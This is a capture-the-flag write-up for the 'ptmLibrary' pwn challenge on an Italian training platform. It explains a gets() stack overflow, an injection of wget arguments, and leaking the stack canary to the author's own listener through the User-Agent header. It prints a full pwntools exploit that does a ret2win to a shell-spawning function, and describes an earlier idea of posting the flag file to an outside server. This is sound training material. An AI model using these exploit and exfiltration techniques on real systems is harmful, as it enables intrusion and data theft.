This is a write-up for the ptmLibrary challenge on training.olicyber.it.

Let's first have a look at what security measures were taken:

Then, here's a breakdown of the challenge itself. At first there's a menu with five options:

The first option opens up a series of unavailable options.

It's worth to note that the variable that controls the option you select is uninitialised (This will be useful later).

The second options lets you download a raw webpage given an url, the path in which is download is under tmp and it's a random named file.

It's fairly easy to see that the function calls the syscall execvp to call wget

This function is obviously vulnerable, the gets function should never be used (believe it or not, it's written in the actual docs) because it does not offer an option to reduce the buffer size, and it reads all possible bytes, stopping only at a new line or an EOF. The only advantage (from a developer's point of view) is that it always puts a NULL byte after the data it writes, so it cannot be used for any kind of leaking (you should still NOT use it, though).
Now I have found a buffer overflow. Since the addresses are not randomised, I should be able to call the conveniently declared printFlag function (which just pops a shell), but I still need a way to find the canary value.
What about the other functionalities in the program?
I'm gonna skip to the first menu's fourth option, since the third one isn't very interesting; this makes you input your name and puts it into a global array of characters:


Now why exactly is this interesting? Because there's a string with a known address which we can control!
My first approach
At first, I had in mind a really simple solution, since I can inject an argument into execvp, why can't I just put --post-file=flag.txt as an argument, and listen with a server of my own? This would have worked in theory, and in fact it does work in local. There's just a little problem:
#!/bin/bash
FLAG_SECRET=$(head /dev/urandom | LC_ALL=C tr -dc A-Za-z0-9 | head -c 40)
mv /home/pwn/flag.txt /home/pwn/flag_$FLAG_SECRET.txt
chmod 440 /home/pwn/flag_$FLAG_SECRET.txt && chmod 550 /home/pwn/chall && chown root:pwn /home/pwn/flag_$FLAG_SECRET.txt
socat -T60 "TCP-LISTEN:4444,reuseaddr,fork,su=pwn" "EXEC:/home/pwn/chall,pty,raw,stderr,echo=0"
FUCK
The illumination
Exploring the help page of wget I got to an interesting point:
-U, --user-agent=AGENT identify as AGENT instead of Wget/VERSION
This potentially gives me an arbitrary read, which I could use to read out the canary, but how do I know where the canary is? The function scanf comes in out help here, because when it's trying to read an integer (or any sort of numeric value) it will completely leave the memory alone if you write character that are not digits (I personally always use -), I'm not sure if it's some kind of bug, but here's proof of what I'm saying:

Sweet! Now let's see if this is an address of some kind, or the canary itself!

Sweet! Since the stack is static, with a leak I can always calculate the address of a canary, and leak it with the arbitrary read I found earlier!
The exploit's structure
So basically I need a server running and saving the canary, I used pwntools to craft one real fast:
from pwn import *
s = server(8080)
while True:
conn = s.next_connection()
conn.recvuntil('User-Agent: ', drop=True)
canary = b"\x00" + conn.recv(7)
conn.close()
canary_file = open("canary", "wb")
canary_file.write(canary)
canary_file.close()
I also used ngrok in order to make it public without opening any of my router's ports.
Note that In the remote machine, due to different setup, using the first option immediately and giving - as input will NOT give you a leak, so in the exploit we will use option 4 to input -U, we will then get the stack address leak and calculate a canary's address. After that we will just do a ret2win in the downloadPage function.
The final exploit looks like this:
from pwn import *
context.endianness = "little"
context.arch = "amd64"
elf = ELF("./chall")
if args.REMOTE:
p = remote("ptmlibrary.challs.olicyber.it", 21011)
else:
p = elf.process()
def buy_or_sell(p: process, opt="-"):
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"> ", opt.encode())
p.recvuntil(b"Action ")
leak = int(p.recvuntil(b" ")[:-1].decode())
p.sendlineafter(b"> ", b"5")
return leak
def update_info(p: process, name: str):
p.sendline(b"4")
p.sendlineafter(b"records: ", name.encode() + b"\x00")
def print_document(p: process, url: bytes):
p.sendline(b"2")
p.sendlineafter(b"URL: ", url)
update_info(p, "-U")
leak = buy_or_sell(p)
print(hex(leak))
canary_address = leak - 0x7f
url = str(input("INSERT YOUR URL: "))
payload = url.encode() + b"\x00"*(170-len(url)) + p64(elf.symbols["name"]) + p64(canary_address) + p64(0)
print_document(p, payload)
input()
print(p.clean())
canary_file = open("canary", "rb")
canary = canary_file.read()
print(hex(u64(canary)))
payload = url.encode() + b"\x00"*(194-len(url)) + canary + p64(leak) + p64(elf.symbols["printFlag"] + 5)
# p.interactive()
print_document(p, payload)
p.interactive()
There are a few strange things, like adding 5 to a function's address, that's to avoid a segmentation fault due to bad content in rbp.
ptm{now_***********************_3ff3c7!}